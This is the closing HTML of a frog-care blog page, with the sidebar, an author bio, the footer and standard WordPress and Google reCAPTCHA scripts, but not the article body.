			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://vitalfrog.com/category/frog-diet/" rel="category tag">Frog Diet</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://vitalfrog.com/the-best-pet-desert-lizards-for-your-home/" rel="prev">The Best Pet Desert Lizards for Your Home</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://vitalfrog.com/jigsaw-ball-python-the-unique-patterned-snake/" rel="next">Jigsaw Ball Python &#8211; The Unique Patterned Snake</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-9" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://vitalfrog.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vitalfrog.com/category/frog-anatomy/">Frog Anatomy</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vitalfrog.com/category/frog-behavior/">Frog Behavior</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vitalfrog.com/category/frog-breeding/">Frog Breeding</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vitalfrog.com/category/frog-care/">Frog Care</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://vitalfrog.com/category/frog-diet/">Frog Diet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://vitalfrog.com/category/frog-habitat/">Frog Habitat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vitalfrog.com/category/frog-morphs/">Frog Morphs</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vitalfrog.com/category/frog-species/">Frog Species</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vitalfrog.com/category/frog-symbolism/">Frog Symbolism</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vitalfrog.com/category/frog-tanks/">Frog Tanks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vitalfrog.com/category/frogs-as-pets/">Frogs as Pets</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vitalfrog.com/category/fun-frog-facts/">Fun Frog Facts</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://vitalfrog.com/category/poison-frogs/">Poison Frogs</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vitalfrog.com/category/tadpole-care/">Tadpole Care</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vitalfrog.com/category/wild-frogs/">Wild Frogs</a>
</li>
</ul></aside><aside id="block-7" class="widget inner-padding widget_block"><div class="sabox-plus-item"><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" src="http://vitalfrog.com/wp-content/uploads/2025/04/ja-hamburg.jpeg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://vitalfrog.com/author/lena/" class="vcard author" rel="author"><span class="fn">Lena Adams</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>I&#8217;m <strong>Lena Adams</strong>—a product of an unconventional upbringing in the African wilderness. My father, a daring explorer of African wildlife, sparked my fascination with reptiles, a passion that intertwined with the tragic loss of my mother during an expedition, leaving an indelible mark on my life. Driven to understand the creatures that captivated my parents, I embarked on my journey, sharing insights about reptiles, frogs, and lizards on my website. Through my explorations and conservation efforts, I honour my family&#8217;s legacy while seeking connections—to the creatures, nature, and the mother whose presence I yearn to understand.</p>
<div id="simple-translate" class="simple-translate-system-theme">
<div>
<div class="simple-translate-button isShow" style="height: 22px;width: 22px;top: 7px;left: -165px"></div>
<div class="simple-translate-panel " style="width: 300px;height: 200px;top: 0px;left: 0px;font-size: 13px">
<div class="simple-translate-result-wrapper" style="overflow: hidden">
<div class="simple-translate-move"></div>
<div class="simple-translate-result-contents">
<p class="simple-translate-candidate" dir="auto">
</div>
</div>
</div>
</div>
</div>
</div></div><div class="clearfix"></div></div></div></div></aside><aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://vitalfrog.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/how-climate-change-affects-amphibians/">How Climate Change Affects Amphibians</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/understanding-frog-morphs-and-genetics/">Understanding Frog Morphs and Genetics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/setting-up-a-breeding-tank-for-frogs/">Setting Up a Breeding Tank for Frogs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/common-challenges-in-frog-breeding-and-how-to-overcome-them/">Common Challenges in Frog Breeding and How to Overcome Them</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://vitalfrog.com/threats-facing-wild-frog-populations/">Threats Facing Wild Frog Populations</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="legal_pages-2" class="widget inner-padding widget_legal_pages"><h2 class="widget-title">Legal Pages</h2>
			<ul>
				<li class="page_item page-item-10114"><a href="https://vitalfrog.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-10121"><a href="https://vitalfrog.com/terms-of-use/">Terms of Use</a></li>
			</ul>

			</aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Vital Frog</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://vitalfrog.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script src="https://vitalfrog.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=2.9.5" id="wp-legal-pages-jquery-cookie-js"></script>
<!--[if lte IE 11]>
<script src="https://vitalfrog.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://vitalfrog.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https:\/\/vitalfrog.com\/wp-content\/uploads\/2024\/02\/how-to-save-a-frog-from-dying-1024x576.jpg"};
</script>
<script src="https://vitalfrog.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.9.7" id="fifu-json-ld-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-23 13:25:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TPl-3GB1aXg5PZXwVadO-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769174716015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>